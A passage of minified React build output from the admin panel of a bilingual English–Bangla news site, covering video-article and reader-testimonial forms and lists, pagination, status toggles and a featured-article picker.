mx-auto",children:s.jsxs(hx,{defaultValue:c.category_slug,children:[s.jsx(hf,{className:"flex gap-4 border-b overflow-x-auto whitespace-nowrap scroll-smooth scrollbar-hide",children:s.jsx(mf,{value:c.category_slug,className:"px-4 py-2 text-lg font-medium text-gray-700 data-[state=active]:border-b-2 data-[state=active]:border-brand data-[state=active]:text-brand",children:t==="eng"?c.category_name_eng:c.category_name_ban})}),s.jsx(pf,{value:c.category_slug,className:"mt-6",children:d.length===0?s.jsx("p",{className:"text-gray-500",children:e("no-data")}):s.jsx("div",{className:"grid gap-6 sm:grid-cols-2 lg:grid-cols-3",children:d.map(u=>s.jsxs(Ne,{to:`/${u.type}/${u.slug}/${u.id}`,className:"border rounded-lg overflow-hidden shadow-sm hover:shadow-md transition bg-white",children:[u.image&&s.jsx("img",{src:`${Mr}/${u.image}`,alt:u.title_ban,className:"w-full h-48 object-cover"}),s.jsxs("div",{className:"p-4",children:[s.jsx("h2",{className:"text-lg font-semibold text-gray-900 mb-2 line-clamp-2",children:t==="eng"?u.title_eng:u.title_ban}),s.jsx("p",{children:t==="eng"?u.short_eng:u.short_ban}),s.jsx("p",{className:"text-sm text-gray-500",children:h(u.created_at)})]})]},u.id))})})]})})})]})},rB=({fetchApi:e="article",deleteApi:t="",statusUpdateApi:n="",editPagePath:r="",fetchCategories:a="category"})=>{const i=Zt(),[o,l]=f.useState([]),[c,d]=f.useState(1),[h,u]=f.useState({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}),[m,g]=f.useState(""),[x,p]=f.useState(""),[v,w]=f.useState([]),[b,y]=f.useState(!1),[j,N]=f.useState(null),C=hs(),{t:_}=je(),{toast:T}=rt();f.useEffect(()=>{const U=setTimeout(()=>{p(m)},300);return()=>clearTimeout(U)},[m]),f.useEffect(()=>{d(1)},[x]);const{data:M,isLoading:R,isError:B}=qe({queryKey:["articles",x,c],queryFn:async()=>{const{data:U}=await ge.get(`/admin/${e}/index?per_page=10&current_page=${c}&order=desc&SearchQuery=${x}`);return U},refetchInterval:1e4});f.useEffect(()=>{var U,O,Q,I;M?(l(M.data),u({currentPage:((U=M.meta)==null?void 0:U.current_page)||1,totalPages:((O=M.meta)==null?void 0:O.last_page)||1,totalItems:((Q=M.meta)==null?void 0:Q.total)||0,itemsPerPage:((I=M.meta)==null?void 0:I.per_page)||10})):(l([]),u({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}))},[M]),f.useEffect(()=>{},[]);const k=Ye({mutationFn:async U=>await ge.get(`/admin/${t}/delete/${U}`),onSuccess:()=>{i.invalidateQueries({queryKey:["articles"]})},onError:U=>{console.log(U.message),T({title:"Failed to delete article.",description:""})}}),z=Ye({mutationFn:async({id:U,status:O})=>await ge.get(`/admin/${n}/status-change?FormData[id]=${U}&FormData[status]=${O}`),onSuccess:()=>{i.invalidateQueries({queryKey:["articles"]}),T({title:"Article status updated.",description:""})},onError:U=>{console.log(U.message),T({title:"Failed to update status.",description:""})}}),A=_o(c,h.totalPages);return s.jsxs("section",{className:"space-y-6",children:[s.jsxs(Se,{className:"space-y-4 p-3",children:[s.jsx(Te,{children:s.jsxs(De,{className:"flex justify-between items-center",children:[_("all-articles"),s.jsx("input",{type:"text",className:"border rounded p-2 text-[15px] w-1/3",placeholder:_("search-placeholder"),value:m,onChange:U=>g(U.target.value)})]})}),s.jsx(Ee,{children:R?s.jsx("div",{children:"Loading..."}):B?s.jsx("div",{children:"Error loading articles"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"#"}),s.jsx(ce,{children:_("title")}),s.jsx(ce,{children:_("slug")}),s.jsx(ce,{children:_("created-at")}),s.jsx(ce,{children:_("status")}),s.jsx(ce,{children:_("actions")})]})}),s.jsxs(nn,{children:[o.length===0&&s.jsx($e,{children:s.jsx(ne,{colSpan:7,className:"text-center text-xl",children:"No Data Found"})}),o.map((U,O)=>{const Q=(c-1)*h.itemsPerPage+(O+1);return s.jsxs($e,{children:[s.jsx(ne,{children:Q}),s.jsx(ne,{width:300,children:U.title_eng}),s.jsx(ne,{width:300,children:U.slug}),s.jsx(ne,{width:150,children:new Date(U.created_at).toLocaleDateString()}),s.jsx(ne,{children:s.jsx(Ir,{variant:U.status==="1"?"danger":"success",children:U.status==="1"?"Inactive":"Active"})}),s.jsx(ne,{children:s.jsx("div",{className:"flex gap-2",children:s.jsx(Ef,{type:"article",item:U,navigate:C,deleteMutation:k,t:_,editPath:r,setSelectedCategory:N,setOpen:y,statusChangeMutation:z})})})]},U.id)})]})]})}),s.jsx("nav",{"aria-label":"Page navigation",children:s.jsxs("ul",{className:"inline-flex -space-x-px text-base h-10",children:[s.jsx("li",{children:s.jsx(W,{onClick:()=>{A.previous&&d(A.previous)},disabled:!A.previous,className:"flex items-center justify-center px-4 h-10",children:"Previous"})}),A.pages.map((U,O)=>s.jsx("li",{children:U==="..."?s.jsx("span",{className:"px-4 h-10 flex items-center justify-center",children:"..."}):s.jsx(W,{onClick:()=>d(U),className:`px-4 h-10 ${U===c?"text-blue-600 bg-blue-50 border-blue-300":"text-gray-500 bg-white border-gray-300 hover:bg-gray-100 hover:text-gray-700"}`,children:U})},O)),s.jsx("li",{children:s.jsx(W,{onClick:()=>{A.next&&d(A.next)},disabled:!A.next,className:"flex items-center justify-center px-4 h-10",children:"Next"})})]})})]}),s.jsx(Do,{open:b,setOpen:y,triggerLabel:"Open Dialog",title:_("article-details"),children:j?s.jsxs(ai,{defaultValue:"english",className:"w-full h-full",children:[s.jsxs(ii,{className:`\r
                grid w-full grid-cols-2\r
                sticky top-0 z-10\r
                bg-brand shadow-sm\r
                rounded-none\r
                `,children:[s.jsx(Gt,{value:"english",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:_("english")}),s.jsx(Gt,{value:"bangla",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:_("bangla")})]}),s.jsxs(zt,{value:"english",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:j.title_eng}),s.jsx("div",{className:"prose max-w-full",children:s.jsx("div",{dangerouslySetInnerHTML:{__html:j.body_eng}})}),s.jsx("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:s.jsxs("span",{children:[s.jsx("strong",{children:"Created at:"})," ",new Date(j.created_at).toLocaleDateString("en-US",{day:"numeric",month:"long",year:"numeric"})]})})]}),s.jsxs(zt,{value:"bangla",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:j.title_ban}),s.jsx("div",{className:"prose max-w-full font-[SolaimanLipi]",children:s.jsx("div",{dangerouslySetInnerHTML:{__html:j.body_ban}})}),s.jsx("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:s.jsxs("span",{children:[s.jsx("strong",{children:"তৈরির তারিখ:"})," ",new Date(j.created_at).toLocaleDateString("bn-BD",{day:"numeric",month:"long",year:"numeric"})]})})]})]}):s.jsx("div",{children:"No article selected"})})]})},sB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-article"}],children:s.jsx(rB,{fetchApi:"video-article",deleteApi:"video-article",statusUpdateApi:"video-article",editPagePath:"video-article",fetchCategories:""})}),aB=()=>{const{t:e,lang:t}=je(),{toast:n}=rt(),[r,a]=f.useState({title_eng:"",title_ban:"",video_date_eng:"",video_date_ban:"",video_url:""}),i=async o=>{o.preventDefault();try{await ge.post("/admin/video-article/store",r),n({title:"Success",description:"Video article created successfully",variant:"success"}),a({title_eng:"",title_ban:"",video_date_eng:"",video_date_ban:"",video_url:""})}catch(l){n({title:"Error",description:l.message||"Failed to create video article",variant:"destructive"}),console.error(l)}};return s.jsx(ve,{title:"article",breadcrumbItems:[{label:"new-article-create"}],children:s.jsxs(Se,{className:"mx-auto mt-6",children:[s.jsx(Te,{}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:i,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title_eng",children:t==="eng"?"Title (English)":"শিরোনাম (ইংরেজি)"}),s.jsx(re,{id:"title_eng",value:r.title_eng,onChange:o=>a({...r,title_eng:o.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title_ban",children:t==="eng"?"Title (Bangla)":"শিরোনাম (বাংলা)"}),s.jsx(re,{id:"title_ban",value:r.title_ban,onChange:o=>a({...r,title_ban:o.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_date_eng",children:t==="eng"?"Video Date (English)":"ভিডিও তারিখ (ইংরেজি)"}),s.jsx(re,{id:"video_date_eng",type:"date",value:r.video_date_eng,onChange:o=>a({...r,video_date_eng:o.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_date_ban",children:t==="eng"?"Video Date (Bangla)":"ভিডিও তারিখ (বাংলা)"}),s.jsx(re,{id:"video_date_ban",type:"text",value:r.video_date_ban,onChange:o=>a({...r,video_date_ban:o.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_url",children:t==="eng"?"Video URL":"ভিডিও ইউআরএল"}),s.jsx(re,{id:"video_url",type:"url",value:r.video_url,onChange:o=>a({...r,video_url:o.target.value}),placeholder:"https://www.youtube.com/embed/4CH9S3TMeac",required:!0})]}),s.jsx(W,{type:"submit",className:"mt-2",children:e("submit")})]})})]})})},iB=()=>{const{toast:e}=rt(),{id:t}=Bn(),n=hs(),r=Zt(),[a,i]=f.useState({title_eng:"",title_ban:"",video_date_eng:"",video_date_ban:"",video_url:""}),o=["video-article",t],{data:l,isLoading:c}=qe({queryKey:o,queryFn:async()=>{var m;return(m=(await ge.get(`/admin/video-article/edit/${t}`)).data)==null?void 0:m.data},onSuccess:u=>{console.log("Fetched video article:",u)},onError:u=>{e({title:"Error",description:u.message||"Failed to fetch video article",variant:"destructive"})}});f.useEffect(()=>{l&&i(l)},[l]);const d=Ye({mutationFn:async u=>(await ge.post("/admin/video-article/update",u)).data,onSuccess:()=>{e({title:"Success",description:"Video article updated successfully",variant:"success"}),r.invalidateQueries({queryKey:o}),n("/admin/video/all-article")},onError:u=>{e({title:"Error",description:u.message||"Failed to update video article",variant:"destructive"})}}),h=u=>{u.preventDefault();const m={...a,edit_id:t};d.mutate(m)};return c?s.jsx(ve,{title:"Edit Video Article",breadcrumbItems:[{label:"edit-article"}],children:s.jsx("p",{children:"Loading..."})}):s.jsx(ve,{title:"Edit Video Article",breadcrumbItems:[{label:"edit-article"}],children:s.jsxs(Se,{className:"mx-auto mt-6",children:[s.jsx(Te,{children:s.jsx(De,{children:"Edit Video Article"})}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:h,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title_eng",children:"Title (English)"}),s.jsx(re,{id:"title_eng",value:a.title_eng,onChange:u=>i({...a,title_eng:u.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title_ban",children:"Title (Bangla)"}),s.jsx(re,{id:"title_ban",value:a.title_ban,onChange:u=>i({...a,title_ban:u.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_date_eng",children:"Video Date (English)"}),s.jsx(re,{id:"video_date_eng",type:"date",value:a.video_date_eng,onChange:u=>i({...a,video_date_eng:u.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_date_ban",children:"Video Date (Bangla)"}),s.jsx(re,{id:"video_date_ban",value:a.video_date_ban,onChange:u=>i({...a,video_date_ban:u.target.value}),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_url",children:"Video URL"}),s.jsx(re,{id:"video_url",type:"url",value:a.video_url,onChange:u=>i({...a,video_url:u.target.value}),required:!0})]}),s.jsx(W,{type:"submit",disabled:d.isPending,children:d.isPending?"Updating...":"Update Video Article"})]})})]})})},oB=e=>{const t=["০","১","২","৩","৪","৫","৬","৭","৮","৯"];return e.replace(/[0-9]/g,n=>t[parseInt(n)])},lB=({storeApi:e="reader-testimonials"})=>{const t=Zt();rt();const{t:n}=je(),[r,a]=f.useState({name_eng:"Abdul Karim",name_ban:"আব্দুল করিম",short_eng:"The articles on this news site are very informative and analytical.",short_ban:"এই নিউজ সাইটের আর্টিকেলগুলো খুবই তথ্যবহুল এবং বিশ্লেষণাত্মক।",designation_eng:"Reader",designation_ban:"পাঠক",date_eng:"",date_ban:"",image:""}),[i,o]=f.useState("testimonial-eng"),[l,c]=f.useState(null);f.useEffect(()=>{if(r.date_eng){const u=r.date_eng.split("-");if(u.length===3){const[m,g,x]=u,p=`${x}/${g}/${m}`,v=oB(p);a(w=>({...w,date_ban:v}))}}},[r.date_eng]);const d=Ye({mutationFn:async u=>await ge.post(`/admin/${e}/store`,u,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{t.invalidateQueries({queryKey:[e]}),alert("Testimonial created successfully!"),a({name_eng:"",name_ban:"",short_eng:"",short_ban:"",designation_eng:"",designation_ban:"",date_eng:"",date_ban:"",image:""}),c(null)},onError:u=>{alert("Failed to add testimonial: "+u.message)}}),h=u=>{u.preventDefault();const m=new FormData;m.append("name_eng",r.name_eng),m.append("name_ban",r.name_ban),m.append("short_eng",r.short_eng),m.append("short_ban",r.short_ban),m.append("designation_eng",r.designation_eng),m.append("designation_ban",r.designation_ban),m.append("date_eng",r.date_eng),m.append("date_ban",r.date_ban),r.image instanceof File&&m.append("image",r.image);const g={};m.forEach((x,p)=>g[p]=x),c(g),d.mutate(m)};return s.jsx(s.Fragment,{children:s.jsxs(Se,{className:"mx-auto",children:[s.jsxs(Te,{children:[s.jsxs(De,{className:"flex items-center justify-between",children:[s.jsx("span",{children:n("create-testimonial")}),s.jsxs(W,{type:"button",onClick:h,children:[s.jsx(ds,{})," ",n("create-testimonial")]})]}),s.jsxs("div",{className:"flex border-b border-gray-400 pt-3",children:[s.jsx("button",{onClick:()=>o("testimonial-eng"),className:`px-2 py-2 ${i==="testimonial-eng"?"bg-brand text-white":"hover:bg-red-200"}`,children:n("english")}),s.jsx("button",{onClick:()=>o("testimonial-ban"),className:`px-2 py-2 ${i==="testimonial-ban"?"bg-brand text-white":"hover:bg-red-200"}`,children:n("bangla")})]})]}),s.jsx(Ee,{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"space-y-6",children:[i==="testimonial-eng"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{children:[n("name")," *"]}),s.jsx(re,{value:r.name_eng,onChange:u=>a({...r,name_eng:u.target.value}),placeholder:n("enter-name-eng")})]}),s.jsxs("div",{children:[s.jsx(q,{children:n("designation")}),s.jsx(re,{value:r.designation_eng,onChange:u=>a({...r,designation_eng:u.target.value}),placeholder:n("enter-designation-eng")})]}),s.jsxs("div",{children:[s.jsx(q,{children:n("testimonial-text")}),s.jsx(It,{value:r.short_eng,onChange:u=>a({...r,short_eng:u.target.value}),placeholder:n("write-testimonial-eng")})]}),s.jsxs("div",{children:[s.jsxs(q,{children:[n("date")," (English)"]}),s.jsx(re,{type:"date",value:r.date_eng,onChange:u=>a({...r,date_eng:u.target.value})})]})]}),i==="testimonial-ban"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsx(q,{children:n("name")}),s.jsx(re,{value:r.name_ban,onChange:u=>a({...r,name_ban:u.target.value}),placeholder:n("enter-name-ban")})]}),s.jsxs("div",{children:[s.jsx(q,{children:n("designation")}),s.jsx(re,{value:r.designation_ban,onChange:u=>a({...r,designation_ban:u.target.value}),placeholder:n("enter-designation-ban")})]}),s.jsxs("div",{children:[s.jsx(q,{children:n("testimonial-text")}),s.jsx(It,{value:r.short_ban,onChange:u=>a({...r,short_ban:u.target.value}),placeholder:n("write-testimonial-ban")})]}),s.jsxs("div",{children:[s.jsxs(q,{children:[n("date")," (Bangla )"]}),s.jsx(re,{value:r.date_ban,readOnly:!0,className:"bg-gray-100"})]})]})]}),s.jsx("div",{className:"space-y-6",children:s.jsx(Mo,{currentImage:r.image,onImageUploaded:u=>a({...r,image:u}),label:n("upload-image")})})]})})]})})},cB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"create-testimonial"}],children:s.jsx("div",{className:"py-6",children:s.jsx(lB,{})})}),dB=({fetchApi:e="reader-testimonials",deleteApi:t="reader-testimonials",statusUpdateApi:n="reader-testimonials",editPagePath:r="reader-testimonials"})=>{const a=Zt(),[i,o]=f.useState([]),[l,c]=f.useState(1),[d,h]=f.useState({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}),[u,m]=f.useState(""),[g,x]=f.useState(""),[p,v]=f.useState(!1),[w,b]=f.useState(null),y=hs(),{t:j}=je(),{toast:N}=rt();f.useEffect(()=>{const k=setTimeout(()=>{x(u)},300);return()=>clearTimeout(k)},[u]),f.useEffect(()=>{c(1)},[g]);const{data:C,isLoading:_,isError:T}=qe({queryKey:["testimonials",g,l],queryFn:async()=>{const{data:k}=await ge.get(`/admin/${e}/index?per_page=10&current_page=${l}&order=desc&SearchQuery=${g}`);return k},refetchInterval:1e4});f.useEffect(()=>{var k,z,A,U;C?(o(C.data),h({currentPage:((k=C.meta)==null?void 0:k.current_page)||1,totalPages:((z=C.meta)==null?void 0:z.last_page)||1,totalItems:((A=C.meta)==null?void 0:A.total)||0,itemsPerPage:((U=C.meta)==null?void 0:U.per_page)||10})):(o([]),h({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}))},[C]);const M=Ye({mutationFn:async k=>await ge.get(`/admin/${t}/delete/${k}`),onSuccess:()=>{a.invalidateQueries({queryKey:["testimonials"]}),N({title:"Testimonial deleted successfully"})},onError:k=>{console.log(k.message),N({title:"Failed to delete testimonial"})}}),R=Ye({mutationFn:async({id:k,status:z})=>await ge.get(`/admin/${n}/status-change?FormData[id]=${k}&FormData[status]=${z}`),onSuccess:()=>{a.invalidateQueries({queryKey:["testimonials"]}),N({title:"Status updated successfully"})},onError:k=>{console.log(k.message),N({title:"Failed to update status"})}}),B=_o(l,d.totalPages);return s.jsxs("section",{className:"space-y-6",children:[s.jsxs(Se,{className:"space-y-4 p-3",children:[s.jsx(Te,{children:s.jsxs(De,{className:"flex justify-between items-center",children:[j("all-testimonial"),s.jsx("input",{type:"text",className:"border rounded p-2 text-[15px] w-1/3",placeholder:j("search-placeholder"),value:u,onChange:k=>m(k.target.value)})]})}),s.jsx(Ee,{children:_?s.jsx("div",{children:"Loading..."}):T?s.jsx("div",{children:"Error loading testimonials"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"#"}),s.jsx(ce,{children:j("name")}),s.jsx(ce,{children:j("designation")}),s.jsx(ce,{children:j("short-message")}),s.jsx(ce,{children:j("date")}),s.jsx(ce,{children:j("status")}),s.jsx(ce,{children:j("actions")})]})}),s.jsxs(nn,{children:[i.length===0&&s.jsx($e,{children:s.jsx(ne,{colSpan:7,className:"text-center text-xl",children:"No Data Found"})}),i.map((k,z)=>{const A=(l-1)*d.itemsPerPage+(z+1);return s.jsxs($e,{children:[s.jsx(ne,{children:A}),s.jsx(ne,{children:k.name_eng}),s.jsx(ne,{children:k.designation_eng}),s.jsx(ne,{width:300,children:k.short_eng}),s.jsx(ne,{children:new Date(k.date_eng).toLocaleDateString()}),s.jsx(ne,{children:s.jsx(Ir,{variant:k.status==="1"?"danger":"success",children:k.status==="1"?"Inactive":"Active"})}),s.jsx(ne,{children:s.jsx("div",{className:"flex gap-2",children:s.jsx(Ef,{type:"article",item:k,navigate:y,deleteMutation:M,t:j,editPath:r,setSelectedCategory:b,setOpen:v,statusChangeMutation:R})})})]},k.id)})]})]})}),s.jsx("nav",{"aria-label":"Page navigation",children:s.jsxs("ul",{className:"inline-flex -space-x-px text-base h-10",children:[s.jsx("li",{children:s.jsx(W,{onClick:()=>B.previous&&c(B.previous),disabled:!B.previous,className:"flex items-center justify-center px-4 h-10",children:"Previous"})}),B.pages.map((k,z)=>s.jsx("li",{children:k==="..."?s.jsx("span",{className:"px-4 h-10 flex items-center justify-center",children:"..."}):s.jsx(W,{onClick:()=>c(k),className:`px-4 h-10 ${k===l?"text-blue-600 bg-blue-50 border-blue-300":"text-gray-500 bg-white border-gray-300 hover:bg-gray-100 hover:text-gray-700"}`,children:k})},z)),s.jsx("li",{children:s.jsx(W,{onClick:()=>B.next&&c(B.next),disabled:!B.next,className:"flex items-center justify-center px-4 h-10",children:"Next"})})]})})]}),s.jsx(Do,{open:p,setOpen:v,triggerLabel:"Open Dialog",title:j("testimonial-details"),children:w?s.jsxs(ai,{defaultValue:"english",className:"w-full h-full",children:[s.jsxs(ii,{className:"grid w-full grid-cols-2 sticky top-0 z-10 bg-brand shadow-sm rounded-none",children:[s.jsx(Gt,{value:"english",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:j("english")}),s.jsx(Gt,{value:"bangla",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:j("bangla")})]}),s.jsxs(zt,{value:"english",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:w.name_eng}),s.jsx("p",{className:"italic",children:w.designation_eng}),s.jsx("div",{className:"prose max-w-full",children:w.short_eng}),s.jsx("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:s.jsxs("span",{children:[s.jsx("strong",{children:"Date:"})," ",new Date(w.date_eng).toLocaleDateString("en-US",{day:"numeric",month:"long",year:"numeric"})]})})]}),s.jsxs(zt,{value:"bangla",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:w.name_ban}),s.jsx("p",{className:"italic",children:w.designation_ban}),s.jsx("div",{className:"prose max-w-full font-[SolaimanLipi]",children:w.short_ban}),s.jsx("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:s.jsxs("span",{children:[s.jsx("strong",{children:"তারিখ:"})," ",new Date(w.date_eng).toLocaleDateString("bn-BD",{day:"numeric",month:"long",year:"numeric"})]})})]})]}):s.jsx("div",{children:"No testimonial selected"})})]})},uB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"create-testimonial"}],children:s.jsx(dB,{})}),fB=e=>e.replace(/[0-9]/g,t=>"০১২৩৪৫৬৭৮৯"[parseInt(t,10)]),kh=e=>{if(!e)return"";const t=e.split("-");if(t.length!==3)return"";const[n,r,a]=t,i=`${a}/${r}/${n}`;return fB(i)},hB=()=>{const{id:e}=Bn(),t=Zt(),{toast:n}=rt(),{t:r}=je(),[a,i]=f.useState({name_eng:"",name_ban:"",short_eng:"",short_ban:"",designation_eng:"",designation_ban:"",date_eng:"",date_ban:"",image:""}),[o,l]=f.useState("eng"),[c,d]=f.useState(null);f.useEffect(()=>{(async()=>{var g;try{const p=((g=(await ge.get(`/admin/reader-testimonials/edit/${e}`)).data)==null?void 0:g.data)||{},v=p.date_eng||"",w=p.date_ban||(v?kh(v):"");i({name_eng:p.name_eng||"",name_ban:p.name_ban||"",short_eng:p.short_eng||"",short_ban:p.short_ban||"",designation_eng:p.designation_eng||"",designation_ban:p.designation_ban||"",date_eng:v,date_ban:w,image:p.image||""})}catch(x){console.error("Failed to fetch testimonial:",x),n({title:r("failed-to-load-data"),variant:"destructive"})}})()},[e,r,n]),f.useEffect(()=>{if(a.date_eng){const m=kh(a.date_eng);m!==a.date_ban&&i(g=>({...g,date_ban:m}))}else a.date_ban&&i(m=>({...m,date_ban:""}))},[a.date_eng]);const h=Ye({mutationFn:async m=>await ge.post("/admin/reader-testimonials/update",m,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{t.invalidateQueries({queryKey:["reader-testimonials"]}),n({title:r("testimonial-updated")}),d(null)},onError:m=>{console.error("Edit error:",m),n({title:r("failed-to-submit"),description:m==null?void 0:m.message,variant:"destructive"})}}),u=m=>{m==null||m.preventDefault();const g=a.date_ban||(a.date_eng?kh(a.date_eng):""),x=new FormData;x.append("name_eng",a.name_eng),x.append("name_ban",a.name_ban),x.append("short_eng",a.short_eng),x.append("short_ban",a.short_ban),x.append("designation_eng",a.designation_eng),x.append("designation_ban",a.designation_ban),x.append("date_eng",a.date_eng),x.append("date_ban",g),a.image instanceof File&&x.append("image",a.image),x.append("edit_id",e||"");const p={};x.forEach((v,w)=>p[w]=v),d(p),h.mutate(x)};return s.jsx(s.Fragment,{children:s.jsxs(Se,{className:"mx-auto",children:[s.jsxs(Te,{children:[s.jsxs(De,{className:"flex items-center justify-between",children:[s.jsx("span",{children:r("edit-testimonial")}),s.jsxs(W,{type:"button",onClick:u,children:[s.jsx(da,{})," ",r("update-testimonial")]})]}),s.jsxs("div",{className:"flex border-b border-gray-300 pt-3",children:[s.jsx("button",{onClick:()=>l("eng"),className:`px-3 py-2 ${o==="eng"?"bg-brand text-white":"hover:bg-gray-200"}`,children:r("english")}),s.jsx("button",{onClick:()=>l("ban"),className:`px-3 py-2 ${o==="ban"?"bg-brand text-white":"hover:bg-gray-200"}`,children:r("bangla")})]})]}),s.jsx(Ee,{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"space-y-6",children:[o==="eng"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"name_eng",children:[r("name")," *"]}),s.jsx(re,{id:"name_eng",value:a.name_eng,onChange:m=>i({...a,name_eng:m.target.value}),placeholder:r("enter-name-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"designation_eng",children:r("designation")}),s.jsx(re,{id:"designation_eng",value:a.designation_eng,onChange:m=>i({...a,designation_eng:m.target.value}),placeholder:r("enter-designation-eng")})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"short_eng",children:r("testimonial-text")}),s.jsx(It,{id:"short_eng",value:a.short_eng,onChange:m=>i({...a,short_eng:m.target.value}),placeholder:r("write-testimonial-eng")})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"date_eng",children:r("date")}),s.jsx(re,{id:"date_eng",value:a.date_eng,onChange:m=>i({...a,date_eng:m.target.value}),type:"date"})]})]}),o==="ban"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"name_ban",children:[r("name")," *"]}),s.jsx(re,{id:"name_ban",value:a.name_ban,onChange:m=>i({...a,name_ban:m.target.value}),placeholder:r("enter-name-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"designation_ban",children:r("designation")}),s.jsx(re,{id:"designation_ban",value:a.designation_ban,onChange:m=>i({...a,designation_ban:m.target.value}),placeholder:r("enter-designation-ban")})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"short_ban",children:r("testimonial-text")}),s.jsx(It,{id:"short_ban",value:a.short_ban,onChange:m=>i({...a,short_ban:m.target.value}),placeholder:r("write-testimonial-ban")})]}),s.jsxs("div",{children:[s.jsxs(q,{children:[r("date")," (Bangla )"]}),s.jsx(re,{value:a.date_ban,readOnly:!0,className:"bg-gray-100"})]})]})]}),s.jsx("div",{className:"space-y-6",children:s.jsx(Ox,{currentImage:a.image,onImageUploaded:m=>i({...a,image:m}),label:r("upload-image")})})]})})]})})},mB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"create-testimonial"}],children:s.jsx(hB,{})}),pB=()=>{const{t:e,lang:t}=je(),[n,r]=f.useState(""),[a,i]=f.useState([]),{data:o,isLoading:l}=ef(["articles"],"/admin/feature-article-index"),c=(o==null?void 0:o.data)||[];f.useEffect(()=>{if(!l&&c.length>0){const g=c.filter(x=>x.selected).map(x=>`${x.module}_${x.id}`);i(g)}},[l,c]);const d=f.useMemo(()=>{const g=n.toLowerCase();return c.filter(p=>{var v;return(v=p.article_title_eng)==null?void 0:v.toLowerCase().includes(g)}).sort((p,v)=>{const w=`${p.module}_${p.id}`,b=`${v.module}_${v.id}`;return a.includes(w)&&!a.includes(b)?-1:!a.includes(w)&&a.includes(b)?1:0})},[c,n,a]),h=g=>{const x=`${g.module}_${g.id}`;if(a.includes(x)){alert("This article is already selected.");return}if(a.length>=3){alert("You can select only 3 articles.");return}i(p=>[...p,x])},u=g=>{i(x=>x.filter(p=>p!==g))},m=async()=>{try{const g={selected_articles:a};await ge.post("/admin/feature-article-store",g),alert("Articles saved successfully!")}catch(g){console.error(g),alert("Failed to submit.")}};return s.jsx(ve,{title:"banner-posts",breadcrumbItems:[{label:"banner-posts"}],children:s.jsxs("section",{className:" space-y-6",children:[s.jsx(re,{type:"text",placeholder:e("search-placeholder"),value:n,onChange:g=>r(g.target.value),className:"w-full px-4 py-2 border rounded-md focus:ring focus:ring-blue-400"}),s.jsxs("div",{className:"border rounded-md max-h-64 overflow-y-auto",children:[l&&s.jsx("div",{className:"p-4 text-gray-500",children:e("loading")}),!l&&d.length===0&&s.jsx("div",{className:"p-4 text-gray-500",children:e("no-data")}),d.map(g=>{const x=`${g.module}_${g.id}`,p=a.includes(x);return s.jsxs("button",{onClick:()=>h(g),className:`w-full flex justify-between px-4 py-2 text-left border-b hover:bg-gray-100 ${p?"bg-blue-100 cursor-not-allowed":""}`,disabled:p,children:[s.jsx("span",{children:t==="eng"?g.article_title_eng:g.article_title_ban}),s.jsx("span",{className:"text-sm",children:g.module})]},x)})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-2",children:t==="eng"?"Selected Articles (Max 3)":"নির্বাচিত আর্টিকেলসমূহ (সর্বোচ্চ ৩টি)"}),s.jsx("ul",{className:"space-y-2",children:a.map(g=>{const x=c.find(p=>`${p.module}_${p.id}`===g);return s.jsxs("li",{className:"flex justify-between bg-gray-100 px-4 py-2 